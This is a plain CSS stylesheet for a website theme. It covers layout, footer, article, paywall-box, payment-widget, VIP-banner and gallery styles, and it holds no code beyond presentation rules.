.dimmer{background:rgba(0,0,0,0.7);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:90;}
.ads{padding:60px 0;}
.ads img{margin:0 auto;}
.ads.before_post_content{padding:0 0 30px;}
.ads.after_post_content{padding:30px 0 0;}
@media (max-width:767px){.ads{padding:30px 0;}}
.term-bar{align-items:center;background-position:center;background-size:cover;display:flex;flex-direction:column;justify-content:center;padding:50px 0 60px;position:relative;text-align:center;}
.term-bar:before{background-color:rgb(0, 0, 0);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:opacity 1s cubic-bezier(0.77,0,0.175,1);}
.term-bar.lazyloaded:before{opacity:.5;}
.term-bar .term-title{color:#fff;font-size:23px;font-weight:900;line-height:1;margin:0;position:relative;}
@media (max-width:768px){.term-bar{padding:40px 0;}
.term-bar .term-title{margin:0;}}
.search-no-results .term-bar{display:none;}
.social-bar{background-color:#f4f4f4;display:flex;justify-content:center;padding:30px 0;}
.social-bar a{display:flex;font-size:17px;padding:0 15px;}
.social-bar span{font-weight:900;margin-left:5px;}
@media (max-width:767px){.social-bar a{padding:0 10px;}}
.site-footer{background-color:#e7e8ed;color:#ccc;padding:0;text-align:center;}
.site-footer a{font-weight:500;}
.site-footer .nav-list{display:flex;justify-content:center;}
.site-footer .nav-list .menu-item+.menu-item:before{content:"/";margin:0 10px;}
.site-footer .site-info{width:100%;font-size:13px;background:#192027;padding:20px;margin:0 auto;}
.site-footer .site-info a{color:#ccc;}
.site-footer .site-info .byzblog{margin:0;}
.site-footer .links{background: #192027;text-align:left;padding-top:10px;}
.site-footer .links .container{border-top: solid 1px #313131;border-bottom: solid 1px #313131;}
.site-footer .links ul{display: flow-root;}
.site-footer .links li{float:left;line-height: 35px;}
.site-footer .links li a{line-height:35px;color:#ccc;margin:0 5px;}
.social-bar+.site-footer{border-top:1px solid #e6e6e6;}
.footer-widget{padding-top:40px;padding-bottom:20px;text-align:left;border-bottom:1px solid #eee;}

@media (max-width:576px){.footer-widget{display:none;}}
.footer-widget .widget--title h5{color:#8a8a8a;font-size:14px;font-weight:600;line-height:1;margin-bottom:25px;}
.footer-widget .footer--logo{margin-bottom:44px;max-width:180px;}
.footer-widget .widget--about p{font-size:14px;line-height:26px;margin-bottom:30px;color:#555;}
.footer-widget .widget--about ul li{font-size:14px;font-weight:400;line-height:24px;color:#34495e;margin-bottom:4px;display:block;}
.footer-widget .widget--about ul li:last-of-type{margin-bottom:0;}
.footer-widget .widget--links ul li a{font-size:14px;font-weight:500;line-height:24px;margin-bottom:9px;display:block;color:#555;}
.footer-widget .widget--links ul li:last-of-type a{margin-bottom:0;}
.footer-widget .widget--newsletter .newsletter--form{position:relative;}
.footer-widget .widget--newsletter .form-control{background-color:#f5f5f5;border-radius:5px;border:1px solid #f6f6f6;font-size:14px;color:#aaaaaa;height:42px;}
.footer-widget .widget--newsletter button{background-color:transparent;line-height:40px;color:#a5a5a5;font-size:12px;font-weight:600;position:absolute;top:2px;right:20px;cursor:pointer;border:none;height:auto;padding:0;transition:all .4s ease;}
.footer-widget .widget--newsletter:hover button{-webkit-transform:translateX(7px);transform:translateX(7px);}
.footer-widget .widget--newsletter h6{line-height:1;font-weight:500;text-transform:uppercase;font-size:12px;margin-bottom:24px;}
.social-icons a{display:inline-block;width:33px;height:33px;line-height:33px;border-radius:50%;text-align:center;margin-right:10px;background-color:#f5f5f5;font-size:12px;color:#bdbdbd;}
.social-icons a:hover{color:#34495e;}
.social-icons a:last-of-type{margin-right:0;}
@media (max-width:767px){.site-footer .nav-list{flex-direction:column;}
.site-footer .nav-list .menu-item+.menu-item{margin-top:5px;}
.site-footer .nav-list .menu-item+.menu-item:before{display:none;}}
.numeric-pagination>.page-numbers{display:flex;justify-content:center;list-style-type:none;margin:0;padding:0;}
.numeric-pagination li{margin:0 3px;}
.numeric-pagination .page-numbers:not(ul){align-items:center;border-radius:3px;display:flex;font-size:13px;font-weight:700;height:30px;justify-content:center;width:30px;}
.numeric-pagination .page-numbers:not(ul).current{background-color:#34495e;color:#fff;}
.numeric-pagination .mdi{font-size:18px;}
.navigation .nav-links{display:flex;flex-direction:row-reverse;justify-content:center;}
.navigation.comment-navigation .nav-previous,.navigation.comment-navigation .nav-next{margin-left:10px;margin-right:10px;}
.paged-next .navigation.paged-previous .nav-next{margin-right:2px;}
.paged-next .navigation.paged-previous .nav-previous a{border-radius:0 30px 30px 0;}
.paged-next .navigation.paged-previous .nav-next a{border-radius:30px 0 0 30px;}
.infinite-scroll-status{display:none;text-align:center;}
.infinite-scroll-request{-webkit-animation:scaleOut 1s infinite ease-in-out;animation:scaleOut 1s infinite ease-in-out;background-color:#1a1a1a;border-radius:50%;height:40px;margin:60px auto;width:40px;}
.infinite-scroll-action{display:flex;justify-content:center;}
@media (max-width:767px){.infinite-scroll-action{margin-top:20px;}}
.infinite-scroll-button{min-width:250px;}
.infinite-scroll-button.link{padding:0;}
.infinite-scroll-button a,.infinite-scroll-button a:hover{color:#fff;display: inline-block;line-height: 35px;width: 100%;}
.pagination-infinite_button .infinite-scroll-request,.pagination-infinite_scroll .infinite-scroll-button,.pagination-infinite_button .posts-navigation,.pagination-infinite_scroll .posts-navigation,.pagination-infinite_button:not(.paged-next) .infinite-scroll-button{display:none !important;}
.breadcrumbs{font-size:13px;text-align:left;margin-bottom:10px;color:#999;padding:0 15px;}
.breadcrumbs a{color:#999;}
.article-focusbox{position:relative;z-index:1;padding:45px 0;background-color:#394048;color:#eee;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-bottom:30px;}
.article-focusbox.bgimg-fixed{padding:60px 0;background-position:center center;background-size:unset;background-repeat:repeat;background-attachment:fixed;}
.article-focusbox:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:rgba(24, 32, 39, 0.8);content:'';}
.article-title{margin:0 0 10px;font-weight:600;font-size:24px;color:#fff;}
.article-meta{font-size:14px;opacity:0.8;}
.article-meta .item{display:inline-block;margin:0 10px;}
.article-meta .item a{color:#fff;}
.entry-wrapper .widget-pay{margin-bottom:30px;margin-top:30px;border-top:1px solid #eee;padding-top:10px;}
.article-content{border-radius:4px;background-color:#fff;word-wrap:break-word;padding:15px 5px 20px;}
.article-content img{/* width:100%;*/border-radius:5px;}
.article-content pre{margin:20px 0;padding:10px 20px;border:none;background:#03152a;color:#b3b3b3;font:12px/20px 'courier new'}
.article-content blockquote{position:relative;margin:30px 0;padding:10px 45px;border-radius:3px;background-color:#f8f8fa;}
.article-content blockquote:before{position:absolute;top:20px;left:20px;display:block;width:16px;height:14px;background:url([data-uri]) no-repeat;content:''}
.article-content blockquote:after{position:absolute;right:20px;bottom:20px;display:block;width:16px;height:14px;background:url([data-uri]) -16px 0 no-repeat;content:''}
.article-content blockquote p{margin:0;margin-bottom:10px;padding:0}
.article-content .imsaygood{z-index:2;background-image: url(img/good.png);display: inline-block;width: 148px;height: 88px;position: absolute;right: 50px;top:50px;transform: rotate(27deg);}
.article-content .entry-header .entry-meta{margin-bottom:10px;}
.article-content .entry-header .entry-title{font-size:1.5em;font-weight:500;letter-spacing:0.5px;padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:30px;}
.article-content .content-hide-tips{padding:40px 20px 20px;border:1px dashed #ccc;margin:20px 0 40px;background-color:#f6f6f6;border-radius:4px;position:relative;}
.article-content .content-hide-tips.canview{margin-left:-20px;margin-right:-20px;border:none;border-radius:0;border-bottom:dashed 1px #ffe1b5;background: linear-gradient(to bottom, #ffe1b5 0%,#ffffff 100%);background-size: auto 200px;background-repeat: no-repeat;}
.article-content .content-hide-tips.canview .fa-unlock-alt{right:20px;top:10px;color:#fff;}
@media (max-width:768px){.article-content .content-hide-tips.canview{margin-left:-20px;margin-right:-20px;}}
@media (max-width:576px){.article-content .content-hide-tips.canview{margin-left:-15px;margin-right:-15px;padding: 40px 15px 20px;}}
.article-content .content-hide-ok{padding:20px;border:1px dashed #ccc;margin:20px 0 20px;background-color:#f6f6f6;border-radius:4px;position:relative;}
.article-content .content-hide-tips .fa-lock,.content-hide-tips .fa-unlock-alt{font-size:30px;right:10px;top:5px;font-style:normal;color:#ccc;position:absolute;z-index:1;}
.article-content .content-hide-tips .rate{left:10px;top:5px;position:absolute;z-index:1;font-weight:500;margin:10px;cursor:pointer;}
.article-content .content-hide-tips .rate span{color:#2196f3;margin-left:2px;font-weight:bold;}
.article-content .content-hide-tips .rate:hover{background-color:#fff;color:#f0ad4e;border:solid 1px #f0ad4e;}
.article-content .content-hide-tips .login-false{text-align:center;}
.article-content .content-hide-tips .coin{display:block;text-align:center;margin-top:10px;margin-bottom:10px;}
.article-content .content-hide-tips .coin span{padding:4px 18px;background-color:#ffffff;color:#f0ad4e;line-height:1;border-radius:20px;font-size:13px;border:1px solid #f0ad4e;}
.article-content .content-hide-tips .t-c{text-align:center;font-size:13px;}
.article-content .content-hide-tips .red{color:#ff3b41;}
.article-content .pc-button{margin:0 auto;text-align:center;}
.article-content .post-album{padding:10px;background-color: #202020;border-radius: 5px;margin-bottom:15px;}
.article-content .post-album li{display:inline-block;width:20%;padding:5px;margin:0;}
.article-content .post-album li p{background-color:#fff;padding:5px;border-radius: 3px;position:relative;margin:0;text-align: center;}
.article-content .post-album li p .post-album-name{position:absolute;bottom:0;width:100%;left: 0;padding:5px;}
.article-content .post-album li p .post-album-name em{background-color: #00000080;padding:0 2px;color: #fff;text-align: center;width: 100%;display: inline-block;font-style: initial;display: block;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.article-content .post-album li img{border-radius:0;}
@media (max-width:768px){.article-content .post-album li{width:25%;}}
@media (max-width:576px){.article-content .post-album li{width:33.3333333%;}}
.collect {text-align:center;margin-top:20px}
.collect .collected{background-color: #00BCD4;}
.archives .item{overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee;}
.archives h3{float:left;margin-bottom:10px;font-size:20px;font-weight:normal;color:#4CAF50;line-height:20px;margin-top:0;}
.archives-list{padding-left:20px;margin:0 0 20px 140px;}
.archives-list li{list-style:disc;margin-left:20px;margin-bottom:4px;}
.archives-list time{width:40px;display:inline-block;}
.archives-list span{font-size:12px;display:inline-block;margin-left:10px;}
.archives-list a span{margin-left:2px;font-size:14px;color:#FF5E52;}
/*tags*/.tags .tagslist{overflow:hidden;}
.tags .tagslist ul{list-style-type:none;padding:0;margin:0 -2% 0 0;}
.tags .tagslist li{float:left;margin-right:2%;margin-bottom:2%;padding:5px 8px;border:1px solid #eee;background-color:#ffffff;border-radius:2px;}
.tags .tagslist li .name{background-color:#eee;display:inline-block;padding:0 10px 0;font-size:12px;color:#666;}
.tags .tagslist li .name:hover{background-color:#444;color:#fff;}
.tags .tagslist li:hover{border-color:#ccc;}
.tags .tagslist li:hover .name{background-color:#333;color:#fff;}
.tags .tagslist li small{margin-left:10px;color:#bbb;}
.tags .tagslist li p{margin:10px 0 0;font-size:12px;height:17px;overflow:hidden;display:block;line-height:1.5;}
.tags .tagslist li .tit{color:#999;}
.tags .tagslist li .tit:hover{color:#444;}
.tags .tagslist a{text-decoration:none;}
@media (max-width:1024px){.tags .tagslist li{width:31.3333333%;}}
@media (max-width:768px){.tags .tagslist li{width:48%;}
.mobile-none{display:none !important;}}
@media (max-width:544px){.tags .tagslist li{padding:10px;}}
@media (max-width:575px){
.entry-header .entry-title,.article-content .entry-header .entry-title{font-size:14px;font-weight:600;padding-bottom:10px;}
.post-edit-link{display:none;}
.archives h3{display:block;float:none;}
.archives-list{padding-left:0;margin:0;}
.cao_entry_header{text-align:center;margin:10px 0;}
.cao_entry_header .entry-header .entry-title{font-size:18px;max-width:100%;margin:auto;margin-bottom:0;}
.cao_entry_header .cao_entry_subtitle{display:none;}}
/*zhaunti*/.zhuanti{position:relative;}
.zhuanti:nth-child(4n){margin-right:0}
.zhuanti .zhuanti-tile{margin-bottom:30px;overflow:hidden;box-shadow:0 4px 12px 0 rgba(8, 8, 8, 0.1);}
.zhuanti .zhuanti-tile__wrap{position:relative;margin:0;border-radius:4px}
.zhuanti .zhuanti-tile__inner{position:relative;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;min-height:160px;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;}
.zhuanti .zhuanti-tile--sm .zhuanti-tile__inner{min-height:120px}
.zhuanti .zhuanti-tile .link-overlay{z-index:1}
.zhuanti .zhuanti-tile__text{position:relative;padding:20px 20px 15px;width:100%;text-align:center;}
.zhuanti .zhuanti-tile__description{margin-top:.4em;color:rgba(255,255,255,.8);font-size:.8571rem}
.zhuanti .zhuanti-tile:hover .background-img:after{opacity:.8}
.zhuanti .background-img{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}
.zhuanti .background-img,.zhuanti .has-cover-bg-img{border-radius:6px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}
.zhuanti .background-img:after{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;background-color:#001529;content:'';opacity:.4;transition-timing-function:ease;transition-duration:.3s;transition-property:all;}
/* ads*/.site-ads{display:block;width:100%;}
.site-ads a img{width:100%;}
.site-ads.ads-list-header{padding-bottom:30px}
.site-ads.ads-list-footer{padding-top:30px}
.site-ads.ads-single-header{margin-bottom:20px;margin-top: 5px;}
.widget-area .widget{position:relative;background-color:#fff;padding:20px;border-radius:4px;clear:both;}
.widget-area .widget+.widget{margin-top:20px;}
.widget-area .widget.widget_magsy_promo_widget+.widget_magsy_promo_widget{margin-top:20px;}
.widget-area .widget .widget-title{font-size:15px;letter-spacing:.5px;line-height:1;margin-bottom:10px;text-transform:uppercase;}
.widget ul{list-style-type:none;margin:0;padding:0;}
.widget ul li{line-height:20px;padding:5px 0;list-style:none;}
.widget ul li>a{display:inline-block;}
.widget ul li+li>a,.widget ul ul li>a{margin-top:0;}
.widget-userinfo{}
.widget-userinfo .author-card_content{position:relative;}
.widget-userinfo .author_avatar{position:relative;padding-bottom:10px;width:100%;}
.widget-userinfo .author_avatar .tips{position:absolute;top:-10px;right:-5px;font-size:12px;color:#d4d4d4;}
.widget-userinfo .author_avatar .avatar{width:50px;box-shadow:0 0 5px rgba(0,0,0,.16);border:2px solid #eee;display:inline-block;text-align:left;height:50px;}
.widget-userinfo .author-fields{display:flex;justify-content:center;width:100%;display:-webkit-flex;}
.widget-userinfo .author-fields div{width:48%;text-align:center;padding:2px 10px;background-color:#eaeaea;border-radius:4px;margin:0 1%;font-size:13px;color:#fd721f;}
.widget-userinfo .author-fields div span{}
.widget-userinfo .author_avatar a{display:inline-block;margin-right:0;margin-left:0;line-height:24px;}
.widget-userinfo .author_avatar a span{display:inline-block;font-weight:normal;margin-left:10px;line-height:18px;vertical-align:initial;float:right;}
.widget-area .widget.widget-adss{overflow:hidden;padding:0;border-radius:0;}
.widget-adss a{width:100%}
.widget-adss .asr{display:block;padding:30px 15px;text-align:center;color:#fff !important;background:#64ddbb;}
.widget-adss .asr h4{margin:0;font-size:18px;font-weight:bold;color:#fff;}
.widget-adss .asr h5{margin:15px 0 0;font-weight:normal;color:#fff;}
.widget-adss .asr .btn{margin-top:20px;font-weight:normal;border-radius:100px;text-align:center;vertical-align:top;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all .3s ease-in-out;padding:4px 30px;line-height:inherit;}
.btn-outline{color:#fff;background-color:transparent;border:1px solid #fff;}
.btn-outline:hover,.btn-outline:focus,.btn-outline.focus{color:#555;background-color:#fff;}
.widget-comments a{position:relative;display:block;overflow:hidden;padding:0;color:#777;margin:0;width:100%;margin-bottom:5px;}
.widget-comments li:last-child a{padding-bottom:0}
.widget-comments a:hover{color:#444}
.widget-comments .inner{position:relative;}
.widget-comments time{display:block;margin-bottom:10px;color:#bbb;font-size:12px;font-weight:500;}
.widget-comments strong{margin-right:10px;color:#bbb}
.widget-comments .avatar{float:left;width:20px;height:20px;border-radius:50%;margin-right:5px;}
.widget-comments small{background-color:#f6f6f6;width:100%;display:block;border-radius:4px;padding:4px 10px;position:relative;font-size:14px;color:#bbb;}
.widget-comments small:before{content:" ";height:0;width:0;border:5px solid transparent;border-bottom-color:#f6f6f6;position:absolute;left:5px;top:-10px;}
.widget .widget-pay{display:block;}
.widget-pay .rateinfo-abs{display:inline-block;padding-top:30px;}
.widget-pay .pay--rateinfo{margin-top:10px;margin-bottom:0;text-align:center;white-space: nowrap;}
.widget-pay .pay--rateinfo b .price{color:#FFC107;font-size:22px;margin-right:5px;}
.widget-pay .pay--rateinfo b .ua{}
.widget-pay .pay--rateinfo .desc{color:#626a71;}
.widget-pay .pay--content{position:relative;padding-bottom:20px;}
.widget-pay .pay-box .download {margin-top:10px;}
.widget-pay .pay-box .item:hover .pwd{opacity:1;}
.widget-pay .pay-box .pwd{opacity:.5;padding:5px;margin-top:10px;display:block;background-color:#fffacd;color:#999999;border-radius:4px;text-align:center;border:1px dashed #ffc12b;}
.widget-pay .pay-box .pwd .copypaw{cursor:copy;width:60px;font-weight:600;background-color:#c1c1c1;border:none;text-align:center;color:#d2d2d2;padding:0;background-image:linear-gradient(45deg,#9E9E9E 25%,white 0,white 50%,#9E9E9E 0,#9E9E9E 75%,white 0);background-size:2px 2px;}
.widget-pay .pay-box .go-pay{margin-top:10px;display:none;}
.widget-pay .pay--content p{margin-bottom:10px;text-align:center;}
.widget-pay .pay--btn{padding-bottom:20px;}
.widget-pay .pay--content .info{display:block;padding-bottom:15px;}
.pay--content .info .price{text-align:center;}
.pay--content .info .price font i{margin-right:10px;}
.pay--content .info .price font{color:#fd721f;font-size:22px;font-weight:600;line-height:1;text-transform:capitalize;margin-left:2px;}
.pay--content .info .price s{font-size:14px;color:#777;}
.pay--content .info .vip_rate{padding:6px 12px;background-color:#f3f7ff;border-radius:4px;text-align:center;}
.pay--content .info .paynum{position:absolute;top:0;right:0;font-size:12px;opacity:0.5;}
.type_icont{padding:0 6px;height:18px;display:inline-block;border-radius:2px;border:1px solid transparent;font-size:12px;text-align:center;line-height:16px;font-weight:normal;background:#E3F1FF;border-color:#2489F5;color:#2489F5;}
.type_icont a{color:#2489F5;}
.type_icont_2{cursor:pointer;border:1px solid #DDDDDD;padding:2px 16px;border-radius:13px;font-size:12px;transition:all 0.3s ease;color:#FFC107;border-color:#FFC107;}
.type_icont_2 span{color:#2196f3;margin-left:2px;}
.type_icont_2:hover{background-color:#FFC107;color:#fff;}
.agent--contact .list-paybody{padding:10px;background-color:#f3f7ff;border-radius:4px;}
.widget-pay .agent--contact{margin-bottom:20px;}
.widget-pay .ac_qqhao{text-align:center;}
.agent--contact ul li{display:flex;justify-content:space-between;align-items:center;color:#8c8c8c;font-size:13px;}
.cao-widget-posts .posts{display:block;}
.cao-widget-posts .posts .left{padding:10px 0 5px 115px;overflow:hidden;border-bottom:1px solid #f0f0f0;}
.cao-widget-posts .posts .entry-media{margin-bottom:10px;position:relative;width:100px;float:left;margin-left:-115px;}
.cao-widget-posts .posts .left a{display:block;height:70px;overflow:hidden;}
#divCalendar table{margin:0;width:100%;}
#divCalendar th,#divCalendar td{border:0;font-size:12px;padding:3px;text-align:center;}
#divCalendar th{color:#1a1a1a;}
#divCalendar td a{font-weight:700;}
#divCalendar td{padding:5px!important;}
.widget_magsy_category_widget .category-item+.category-item{margin-top:0;}
.widget_magsy_category_widget .category-item>a{align-items:center;display:flex;justify-content:space-between;padding:6px 12px;background:rgb(246, 246, 246);border-radius:4px;}
.widget_magsy_category_widget .category-name{align-items:center;display:flex;}
.widget_magsy_category_widget .dot{background-color:var(--accent-color);border-radius:50%;height:6px;margin-right:8px;margin-top:1px;width:6px;}
.widget_magsy_category_widget .category-count{color:#aaa;font-size:13px;}
.widget-posts .posts>div{align-items:center;display:flex;}
.widget-posts .posts>div+div{margin-top:23px;}
.widget-posts .entry-thumbnail{flex-shrink:0;height:60px;position:relative;width:60px;}
.widget-posts .entry-thumbnail img{border-radius:50%;bottom:0;left:0;position:absolute;right:0;top:0;}
.widget-posts .entry-header{margin-bottom:0;margin-left:15px;}
.widget-posts .entry-title{font-size:15px;font-weight:700;margin-top:10px;}
.widget-posts .entry-meta{line-height:1;}
.widget-posts .posts.reverse>div{flex-direction:row-reverse;}
.widget-posts .posts.reverse .entry-header{flex-grow:1;margin-left:0;margin-right:15px;}
.widget_search .search-field{margin-bottom:0;}
.widget_tag_cloud .tagcloud{display:flex;flex-wrap:wrap;}
.widget_tag_cloud .tagcloud>a{align-items:center;border:1px solid #e6e6e6;border-radius:3px;color:#555;display:flex;font-size:10px !important;font-weight:500;line-height:1;margin:0 6px 6px 0;padding:6px 8px;text-transform:uppercase;}
@-webkit-keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}}
@keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}}
@-webkit-keyframes scaleOut{0%{-webkit-transform:scale(0);transform:scale(0);}
100%{opacity:0;-webkit-transform:scale(1);transform:scale(1);}}
@keyframes scaleOut{0%{-webkit-transform:scale(0);transform:scale(0);}
100%{opacity:0;-webkit-transform:scale(1);transform:scale(1);}}
.alignleft{float:left;margin:10px 30px 10px 0 !important;}
.alignright{float:right;margin:10px 0 10px 30px !important;}
.aligncenter{clear:both;display:block;margin:30px auto !important;}
.alignnone{margin:30px 0 !important;}
@media (max-width:767px){.alignleft,.alignright{float:none;margin:20px auto !important;}}
.wp-caption{max-width:100%;position:relative;}
.wp-caption-text,.wp-block-image figcaption{font-size:13px;font-style:italic;line-height:16px;margin-top:15px;text-align:center;}
.entry-content .gallery{margin-top:30px;}
.entry-content .gallery:before,.entry-content .gallery:after{content:" ";display:table;}
.entry-content .gallery:after{clear:both;}
.entry-content .gallery-item{float:left;margin-bottom:30px;text-align:center;vertical-align:middle;width:100%;}
.entry-content .gallery-item img{display:inline-block;vertical-align:middle;}
.entry-content .gallery-caption{display:block;}
.entry-content .gallery-columns-2 .gallery-item{max-width:50%;}
.entry-content .gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left;}
.entry-content .gallery-columns-3 .gallery-item{max-width:33.33%;}
.entry-content .gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left;}
.entry-content .gallery-columns-4 .gallery-item{max-width:25%;}
.entry-content .gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left;}
.entry-content .gallery-columns-5 .gallery-item{max-width:20%;}
.entry-content .gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left;}
.entry-content .gallery-columns-6 .gallery-item{max-width:16.66%;}
.entry-content .gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left;}
.entry-content .gallery-columns-7 .gallery-item{max-width:14.28%;}
.entry-content .gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left;}
.entry-content .gallery-columns-8 .gallery-item{max-width:12.5%;}
.entry-content .gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left;}
.entry-content .gallery-columns-9 .gallery-item{max-width:11.11%;}
.entry-content .gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left;}
.screen-reader-text{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
.page-links{clear:both;font-size:13px;font-weight:700;margin-top:30px;}
.page-links a{text-decoration:none !important;}
.page-links a span{border:0;}
.page-links span{border-bottom:3px solid var(--accent-color);display:inline-block;line-height:1;margin-right:5px;padding-bottom:3px;text-align:center;width:10px;}
.wp-block-cover-image{margin:30px 0;}
.wp-block-cover-image .wp-block-cover-image-text{font-family:Lato,sans-serif;font-size:30px;font-weight:900;margin-bottom:0;}
.wp-block-image{margin:30px 0;}
.wp-block-image.alignleft img{margin-right:auto;}
.wp-block-image.alignright img{margin-left:auto;}
.wp-block-gallery{margin-bottom:22px;margin-top:22px;}
.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:Lato,sans-serif;font-size:13px;font-style:italic;line-height:16px;padding-bottom:20px;text-align:center;}
p.wp-block-subhead{color:#aaa;opacity:1;}
.wp-block-pullquote{padding:10px 0 10px 20px;text-align:left;}
.wp-block-preformatted{margin:30px 0;}
.wp-block-button .wp-block-button__link{border-radius:30px;color:#fff;font-family:Lato,sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;line-height:1;outline:none;padding:13px 21px;text-align:center;text-transform:uppercase;}
.wp-block-columns{margin-left:-15px;margin-right:-15px;}
.wp-block-columns .wp-block-column{padding-left:15px;padding-right:15px;}

.type_icont_1{background:linear-gradient(90deg,#ffc107,#ff7365,#ff82ea,#ffc107);background-size:1400% 300%;animation:mymove 10s ease infinite;-webkit-animation:mymove 10s ease infinite;-moz-animation:mymove 10s ease infinite;color:#fff;border:none;display:inline-block;height:22px;line-height:21px;border:0px solid #DDDDDD;padding:0 16px;border-radius:13px;font-size:12px;transition:all 0.3s ease;border-color:#ff8a00;margin-top:9px;margin-right:18px}
.jizhisucai-tj{margin:0 auto;padding:0 81px;line-height:40px;border-radius:73px;position:relative;height:40px;vertical-align:middle;text-align:center;width:766px;background:linear-gradient(125deg,#0273ff9e 0%,#12a9ffbd 100%);margin-bottom:10px;z-index:1}
.jizhisucai-tj span{float:left;color:#fff;position:relative;top:1px}
.jizhisucai-tj span .ri-fire-fill{background:#fff3;border-radius:50%;width:18px;height:18px;color:#fff;display:block;float:left;position:relative;top:12px;margin-right:7px}
.jizhisucai-tj span .ri-fire-fill:before{content:"\ecf4";position:relative;top:-12px}
.jizhisucai-tj li a:hover{color:#f44336}
.jizhisucai-tj ul{margin:0 auto;width:866px}
.jizhisucai-tj li{float:left;margin-right:18px;list-style-type:none}
.jizhisucai-tj li a{float:left;color:#e6e6e6;padding:0 9px}
.jizhisucai-sz{color:#fff;font-style:inherit;font-size:15px;position:relative;top:1px}
@media (max-width:768px){.jizhisucai-tj{display:none}
}.module.parallax{display:flex;min-height:220px;position:relative;text-align:center}
.module.parallax img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}
.module.parallax .container{margin:auto;padding-bottom:30px;padding-top:30px}
.module.parallax .entry-title{color:#fff;font-size:22px;font-weight:500;margin-bottom:0;position:relative}
.module.parallax .button,.module.parallax input[type="submit"],.module.parallax button[type="submit"],.module.parallax .navigation .nav-previous a,.module.parallax .navigation .nav-next a{margin:30px 5px 0;position:relative;z-index:60;background-color:#34495e}
@media (max-width:767px){.module.parallax{min-height:250px}
.module.parallax .entry-title{font-size:20px}
.module.parallax .button,.module.parallax input[type="submit"],.module.parallax button[type="submit"],.module.parallax .navigation .nav-previous a,.module.parallax .navigation .nav-next a{width:100%}
.module.parallax .button+.button,.module.parallax input[type="submit"]+input[type="submit"],.module.parallax button[type="submit"]+button[type="submit"],.module.parallax .navigation .nav-previous a+.navigation .nav-previous a,.module.parallax .navigation .nav-next a+.navigation .nav-next a{margin-top:10px}
}.mobanweb .data-items{font-size:0;min-height:85px;margin:30px 0 50px}
.mobanweb li{display:inline-block;vertical-align:top;width:220px}
.mobanweb li i{display:inline-block;height:25px;color:#fff;transition:0.3s;font-size:18px;margin-top:20px}
.mobanweb li strong{display:block;line-height:48px;font-size:36px;color:#fff;position:relative;transition:0.3s}
.mobanweb li span{display:block;color:#fff;font-size:12px;line-height:1;transition:0.3s}
.mobanweb li:hover i{color:#ec2546;transform:translate(0,-3px);text-shadow:3px 5px 10px #1716166b}
.mobanweb  li:hover strong{color:#ec2546;transform:translate(0,-3px);text-shadow:3px 5px 10px #1716166b}
.mobanweb  li:hover span{color:#ec2546;transform:translate(0,-3px);text-shadow:3px 5px 10px #1716166b}
.mobanweb li strong.active::after{opacity:1}
.mobanweb li strong::after{content:'+';font-size:18px;position:absolute;line-height:1;padding-left:3px;opacity:0;transition:0.3s}
.parallax .button{background:linear-gradient(-125deg,#0295f9 0%,#2f49fd 100%);box-shadow:0 3px 10px -1px #2c63ff!important;color:#FFF}
.vip-banner .vipbj h2{text-align:center;font-size:40px;color:#fff}
.vip-banner .vipbj p{text-align:center;font-size:18px;color:#fff}
.vip-banner{background:url(img/comvip-banner.png) no-repeat center;width:100%;background-size: cover;}
.vip-banner-bg{background-position:center;background-size:cover;height:100%}
.vip-banner .vipbj{padding: 40px 20px;}
.vip-contents{overflow-x:auto;}
.vip-slogan{box-shadow:0 2px 10px rgba(0,0,0,.02);border-radius:5px;height:280px;width:1200px;background:#fff;box-sizing:border-box;font-size:0;margin:40px auto auto auto;padding-left:0px}
.vip-slogan-box:nth-of-type(-n+3){border-bottom:0}
.vip-slogan-box{padding-top:20px;display:inline-block;border:1px solid #f4f4f4;height:50%;width:400px;box-sizing:border-box;vertical-align:middle}
.vip-slogan-box i{width:100px;line-height:100px;display:inline-block;background-image:linear-gradient(90deg,#ed1c24 0,#fb8f02 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:45px;text-align:center;vertical-align:middle}
.vip-slogan-text{font-size:14px;display:inline-block;vertical-align:middle;color:#898989}
.vip-slogan-text p:first-child{font-size:18px;color:#575959}
.container-vip{width:1250px}
.vip-content{text-align:center;margin-bottom:50px}
.module-line{width:100%;text-align:center;margin-top:40px}
.module-line .left-arrow{background:url(img/vip-left.png)}
.module-line .right-arrow{background:url(img/vip-right.png)}
.module-line .arrow{width:84px;height:16px}
.module-line .text{font-size:26px;color:#4c4c4c;margin:0 10px}
.module-line span{display:inline-block;*display:inline;*zoom:1}
